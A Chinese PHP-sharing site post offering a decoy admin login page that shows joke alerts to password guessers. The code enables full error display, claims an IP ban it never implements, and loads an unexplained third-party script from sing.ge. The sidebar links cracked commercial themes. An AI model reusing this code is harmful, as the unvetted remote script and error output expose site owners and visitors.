分享一个伪登陆页面,简单代码,纯属无聊
时间:2024-09-29 10:10:24|栏目:PHP源码|点击: 次
总有喜欢瞎猜后台的,发个伪页面代码,可放置在 /admin/ 下

页面如下:
代码:
<?php
session_start();
ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);
$pageTitle="Login";
$usera="admin";
$passa="admin";
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$username = $_POST['username'];
$password = $_POST['password'];
// 判断用户名和密码是否匹配
if ($username === $usera && $password === $passa) {
// 登录成功,设置会话变量并重定向
//$_SESSION['logged_in'] = true;
//header('Location: admin.php');
echo "<script>alert('不要瞎猜密码,禁止干坏事!');</script>";//恭喜你猜对了,不过没奖励哈
exit();
} else {
// 登录失败,可以显示错误信息
echo "<script>alert('用户名或密码错误,错误5次后封禁ip!');</script>";
}
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login</title>
<style>
body {
background: url('https://cdn.pixabay.com/photo/2018/08/14/13/23/ocean-3605547_1280.jpg') no-repeat;
background-size: 100% 130%;
}
#login_box {
width: 20%;
height: 400px;
background-color: #00000060;
margin: auto;
margin-top: 10%;
text-align: center;
border-radius: 10px;
padding: 50px 50px;
}
h1 {
color: #ffffff90;
margin-top: 5%;
}
#input-box {
margin-top: 5%;
}
span {
color: #fff;
}
input {
border: 0;
width: 60%;
font-size: 24px;
color: #fff;
background: transparent;
border-bottom: 2px solid #fff;
padding: 5px 10px;
outline: none;
margin-top: 30px;
}
button {
margin-top: 50px;
width: 60%;
height: 50px;
border-radius: 25px;
border: 0;
color: #fff;
text-align: center;
line-height: 40px;
font-size: 22px;
background-image: linear-gradient(to right, #30cfd0, #330867);
}
#sign_up {
margin-top: 45%;
margin-left: 60%;
}
a {
color: #b94648;
}
</style>
</head>
<body>
<div id="login_box">
<form action="index.php" method="post">
<h1>Login</h1>
<div id="input_box">
<input type="text" name="username" placeholder="用户名" required>
</div>
<div>
<input type="password" name="password" placeholder="密码"required>
</div>
<button type="submit">登 录</button>
</form>
</div>
</body>
<script src="https://sing.ge/read/Read_address.js" defer></script>
</html>转自:https://www.dalao.net/thread-34726.ht
您可能感兴趣的文章
- 06-30DZ模板-悬赏问答模板
- 01-082025最新AI源码开源版,chat开源版,AI翻译,语音图生
- 11-04【PHP】分享个临时粘贴板代码
- 11-04产品保质期查询程序
- 09-29分享一个伪登陆页面,简单代码,纯属无聊
- 08-15一个留言板源码
- 08-12网站访问统计插件
- 07-17分享一个独立影视程序,需要的免费自取
- 07-14RiPro-V5主题最新免授权版(修复掉授权问题)
- 07-14自媒体博客最新版Spimes主题 X7.2开心免授权


阅读排行
推荐教程
- 07-01在线客服系统源码来了!https 已测试正常使用
- 11-04产品保质期查询程序
- 07-017B2 主题 5.4.2 免授权开心版
- 07-17分享一个独立影视程序,需要的免费自取
- 07-01NineAi 新版 AI 系统网站源码 ChatGPT
- 06-28H5即时聊天通讯+群聊+IM聊+一键安装系统源码+可封装APP
- 06-17最新有钱还人人还众筹还钱模式还贷系统源码
- 07-01最新版弹幕播放器源码,带后台
- 06-22最新公众号无限回调源码
- 07-01WordPress 模板 CoreNext1.5.2.1 免授权